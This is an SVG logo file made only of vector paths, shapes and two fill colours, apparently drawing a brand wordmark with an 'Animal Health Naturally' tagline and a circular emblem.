<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 558.93 170.08"><defs><style>.cls-1{fill:#00723e;}.cls-2{fill:#1d1d1b;}</style></defs><g><path class="cls-2" d="m189.1,68.98v-18.04h10.4c7.15,0,11.25,3.44,11.25,8.88,0,5.92-4.31,9.17-12.4,9.17h-9.25Zm-17.19,36.82h17.19v-25.44h13.87c16,0,26-8.58,26-20.45,0-13.59-9.59-20.79-28.32-20.79h-28.75v66.68Z"></path><path class="cls-2" d="m237.28,56.37h13.95v10.34c2.42-7.89,7.18-11.75,15-11.75.63,0,1.59.1,2.75.19v13.38c-1.16-.1-2.22-.19-3.28-.19-8.04,0-12.8,4.91-12.8,13.18v24.28h-15.62v-49.43Z"></path><path class="cls-2" d="m301.08,97.41c-6.93,0-10.56-5.46-10.56-16.27s3.63-16.37,10.56-16.37,10.67,5.65,10.67,16.37-3.84,16.27-10.67,16.27Zm0,9.81c16.45,0,27.49-10.11,27.49-26.09s-11.04-26.19-27.49-26.19-27.38,10.21-27.38,26.19,11.03,26.09,27.38,26.09Z"></path><path class="cls-2" d="m330.45,56.37h16.26l11.72,33.45,11.72-33.45h12.57l-19.43,49.43h-13.1l-19.75-49.43Z"></path><path class="cls-2" d="m389.62,39.14h16.22v10.98h-16.22v-10.98Zm0,17.23h16.22v49.43h-16.22v-49.43Z"></path><path class="cls-2" d="m422.82,65.96h-8.78v-9.61h8.75v-9.06l15.65-5.54v14.6h11.32v9.61h-11.32v22.26c0,5.59,1.16,7.8,6.56,7.8,1.69,0,3.7-.19,5.92-.67v10.79c-3.6.67-7.08,1.06-10.36,1.06-12.71,0-17.74-5.3-17.74-17.44v-23.8Z"></path><path class="cls-2" d="m493.81,81.57v4.39c0,6.68-5.09,11.46-11.78,11.46-5.3,0-8.27-2.38-8.27-6.4,0-5.82,6.79-9.26,20.05-9.45Zm1.38,24.23h15.79c-1.16-2.35-1.59-5.52-1.59-9.54v-21.89c0-13.66-6.68-19.42-23.86-19.42-15.35,0-24.4,4.99-26.93,14.76l14.73,1.46c.84-4.57,4.66-7,11.35-7,6.05,0,9.12,2.63,9.12,7.68v2.14c-24.47.19-36.67,6.35-36.67,17.96,0,9.07,7.15,15.07,18.96,15.07,8.06,0,14.32-3.29,18.03-9.29.11,3.05.42,5.74,1.06,8.08Z"></path></g><g><g><path class="cls-2" d="m129.48,77.85c-2.86,18.72-19.04,33.07-38.56,33.07s-35.7-14.34-38.56-33.07h-12.42c2.95,25.55,24.64,45.38,50.98,45.38s48.03-19.84,50.98-45.38h-12.42Z"></path><path class="cls-2" d="m52.36,65.96c2.86-18.72,19.04-33.06,38.56-33.06s35.69,14.34,38.56,33.06h12.42c-2.95-25.54-24.64-45.38-50.98-45.38s-48.03,19.84-50.98,45.38h12.42Z"></path></g><path class="cls-1" d="m90.92,104.45c17.97,0,32.54-14.57,32.54-32.54s-14.57-32.55-32.54-32.55-32.55,14.57-32.55,32.55,14.57,32.54,32.55,32.54Z"></path></g><g><path class="cls-1" d="m180.75,122.25h3.2l8.73,21.57h-3.26l-2.33-5.61h-10.01l-2.32,5.61h-3.08l9.08-21.57Zm-2.72,13.53h8.16l-3.97-10.58-4.19,10.58Z"></path><path class="cls-1" d="m195.7,130.55l-.04-1.72h2.81l.03,2.41c.32-.62,1.4-2.72,4.81-2.72,1.35,0,5.44.51,5.44,5.11v10.19h-2.86v-9.53c0-.99-.12-1.88-.81-2.58-.72-.68-1.7-1.01-2.66-1.01-2.03,0-3.91,1.46-3.91,4.48v8.63h-2.81v-13.27Z"></path><path class="cls-1" d="m213.6,122.3h3.38v3.07h-3.38v-3.07Zm.3,6.52h2.81v14.99h-2.81v-14.99Z"></path><path class="cls-1" d="m222.15,130.81l-.06-1.99h2.85v2.17c1.43-2.35,3.46-2.57,4.75-2.57,3.32,0,4.36,1.71,4.9,2.81.51-.84,1.74-2.81,5.05-2.81,2.15,0,5.5.9,5.5,5.33v10.06h-2.84v-9.62c0-1.31-.24-1.88-.51-2.27-.48-.69-1.44-1.32-2.87-1.32-1.82,0-2.81,1.05-3.2,1.58-.66.93-.66,2.57-.66,3.23v8.39h-2.83v-9.92c0-1.85-1.08-3.28-3.29-3.28-1.91,0-2.96,1.2-3.29,1.65-.62.86-.65,2.1-.65,3.04v8.52h-2.84v-13Z"></path><path class="cls-1" d="m259.54,143.82c-.21-.75-.27-1.46-.27-2.24-1.35,2.48-3.37,2.72-4.64,2.72-3.44,0-5.29-1.95-5.29-4.43,0-1.2.42-3.11,2.64-4.4,1.62-.9,4-.99,5.2-.99.72,0,1.16.03,2.03.09,0-1.85,0-2.66-.54-3.32-.57-.75-1.79-.99-2.59-.99-2.84,0-3,1.94-3.03,2.55h-2.81c.09-.78.18-1.83,1.05-2.84,1.14-1.25,3.26-1.62,4.85-1.62,2.18,0,4.51.69,5.32,2.21.48.9.51,1.62.51,2.31l-.12,7.18c0,.23.03,2.24.24,3.75h-2.54Zm-1.94-7.38c-1.14,0-5.41,0-5.41,3.05,0,.96.6,2.59,3.11,2.59,1.44,0,2.51-.57,3.2-1.61.62-1.02.65-1.86.71-3.95-.5-.06-.92-.09-1.61-.09"></path><rect class="cls-1" x="267.08" y="122.27" width="2.81" height="21.54"></rect><polygon class="cls-1" points="286.62 122.25 286.62 131.5 296.87 131.5 296.87 122.25 299.86 122.25 299.86 143.82 296.87 143.82 296.87 134.08 286.62 134.08 286.62 143.82 283.63 143.82 283.63 122.25 286.62 122.25"></polygon><path class="cls-1" d="m306.91,136.82c-.05,3.11,1.24,5.41,4.31,5.41,1.83,0,3.29-.96,3.52-3.11h2.82c-.09.75-.22,1.97-1.29,3.14-.66.75-2.15,2.01-5.16,2.01-4.73,0-6.97-2.93-6.97-7.68,0-2.96.6-5.41,2.96-7.06,1.44-1.02,3.23-1.11,4.09-1.11,6.72,0,6.57,5.95,6.52,8.4h-10.8Zm7.92-1.97c.03-1.43-.24-4.42-3.7-4.42-1.82,0-4.04,1.1-4.1,4.42h7.8Z"></path><path class="cls-1" d="m330.98,143.82c-.21-.75-.27-1.46-.27-2.24-1.34,2.48-3.37,2.72-4.62,2.72-3.45,0-5.3-1.95-5.3-4.43,0-1.2.41-3.11,2.63-4.4,1.61-.9,4-.99,5.2-.99.71,0,1.16.03,2.03.09,0-1.85,0-2.66-.54-3.32-.57-.75-1.79-.99-2.59-.99-2.84,0-2.99,1.94-3.02,2.55h-2.81c.09-.78.18-1.83,1.05-2.84,1.13-1.25,3.26-1.62,4.84-1.62,2.18,0,4.52.69,5.32,2.21.48.9.51,1.62.51,2.31l-.13,7.18c0,.23.04,2.24.25,3.75h-2.54Zm-1.95-7.38c-1.13,0-5.41,0-5.41,3.05,0,.96.6,2.59,3.11,2.59,1.44,0,2.51-.57,3.2-1.61.63-1.02.66-1.86.72-3.95-.51-.06-.93-.09-1.62-.09"></path><rect class="cls-1" x="338.5" y="122.27" width="2.81" height="21.54"></rect><path class="cls-1" d="m344.46,128.76h2.65v-3.14l2.77-.91v4.04h3.36v2.05h-3.36v9c0,.75,0,2,2.01,2,.57,0,1.1-.09,1.35-.14v2.17c-.52.09-1.32.18-2.34.18-2.57,0-3.79-.75-3.79-3.2v-10.02h-2.65v-2.05Z"></path><path class="cls-1" d="m356.71,122.27h2.84v8.76c.92-1.59,2.77-2.49,4.86-2.49,1.58,0,3.86.57,4.73,2.39.3.59.51,1.32.51,3.49v9.39h-2.87v-8.87c0-1.35,0-4.24-3.23-4.24-2.09,0-3.13,1.28-3.53,2-.47.85-.47,2.24-.47,3.17v7.95h-2.84v-21.55Z"></path><polygon class="cls-1" points="383.49 122.25 387.65 122.25 398.25 140.08 398.25 122.25 401 122.25 401 143.82 397.18 143.82 386.21 125.49 386.21 143.82 383.49 143.82 383.49 122.25"></polygon><path class="cls-1" d="m415.69,143.82c-.21-.75-.27-1.46-.27-2.24-1.34,2.48-3.38,2.72-4.63,2.72-3.43,0-5.29-1.95-5.29-4.43,0-1.2.41-3.11,2.63-4.4,1.61-.9,4-.99,5.2-.99.71,0,1.16.03,2.03.09,0-1.85,0-2.66-.54-3.32-.57-.75-1.79-.99-2.6-.99-2.84,0-2.98,1.94-3.02,2.55h-2.8c.09-.78.17-1.83,1.04-2.84,1.14-1.25,3.26-1.62,4.84-1.62,2.18,0,4.51.69,5.32,2.21.48.9.51,1.62.51,2.31l-.11,7.18c0,.23.04,2.24.24,3.75h-2.54Zm-1.95-7.38c-1.13,0-5.41,0-5.41,3.05,0,.96.6,2.59,3.11,2.59,1.44,0,2.51-.57,3.2-1.61.62-1.02.65-1.86.71-3.95-.5-.06-.94-.09-1.62-.09"></path><path class="cls-1" d="m420.85,128.76h2.66v-3.14l2.79-.91v4.04h3.34v2.05h-3.34v9c0,.75,0,2,1.99,2,.58,0,1.11-.09,1.35-.14v2.17c-.51.09-1.31.18-2.33.18-2.57,0-3.79-.75-3.79-3.2v-10.02h-2.66v-2.05Z"></path><path class="cls-1" d="m435.68,128.82v9.65c0,1.47.33,3.33,3.19,3.33,1.41,0,2.72-.49,3.54-1.68.63-.9.63-2.07.63-2.81v-8.49h2.89v12.2c0,.29.06,1.97.1,2.8h-2.94l-.05-2.57c-.54,1.06-1.55,2.73-4.79,2.73-3.7,0-5.43-2.12-5.43-5.08v-10.07h2.87Z"></path><path class="cls-1" d="m451.52,131.87c0-1.02-.05-2.06-.14-3.04h2.84l.06,2.88c.54-2.08,2.33-2.78,3.59-2.95.84-.12,1.46-.09,1.94-.06v2.75c-.15-.06-.33-.09-.54-.12-.21-.03-.47-.03-.81-.03-3.32,0-4.09,1.98-4.09,4.54v7.98h-2.84v-11.95Z"></path><path class="cls-1" d="m472.14,143.82c-.2-.75-.26-1.46-.26-2.24-1.34,2.48-3.38,2.72-4.63,2.72-3.44,0-5.29-1.95-5.29-4.43,0-1.2.41-3.11,2.63-4.4,1.62-.9,4-.99,5.19-.99.72,0,1.17.03,2.04.09,0-1.85,0-2.66-.53-3.32-.57-.75-1.8-.99-2.61-.99-2.83,0-2.98,1.94-3.02,2.55h-2.8c.09-.78.18-1.83,1.05-2.84,1.13-1.25,3.26-1.62,4.84-1.62,2.18,0,4.51.69,5.32,2.21.48.9.51,1.62.51,2.31l-.12,7.18c0,.23.02,2.24.24,3.75h-2.55Zm-1.94-7.38c-1.14,0-5.41,0-5.41,3.05,0,.96.6,2.59,3.11,2.59,1.43,0,2.5-.57,3.19-1.61.63-1.02.66-1.86.71-3.95-.51-.06-.92-.09-1.61-.09"></path><rect class="cls-1" x="479.67" y="122.27" width="2.81" height="21.54"></rect><rect class="cls-1" x="487.98" y="122.27" width="2.82" height="21.54"></rect><polygon class="cls-1" points="503 143.91 500.83 149.5 497.94 149.5 500.21 143.76 493.96 128.82 497.13 128.82 501.83 140.65 506.6 128.82 509.66 128.82 503 143.91"></polygon></g></svg>